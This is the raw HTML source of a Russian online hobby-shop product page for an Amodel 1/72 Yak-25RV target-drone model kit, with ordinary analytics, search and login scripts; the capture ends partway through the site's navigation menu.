

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/
body_size: 21445
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия - купить за 2 922 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия - купить за 2 922 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/73/87/98773/images/45527/45527.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/" />
<meta property="product:price:amount" content="2922" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
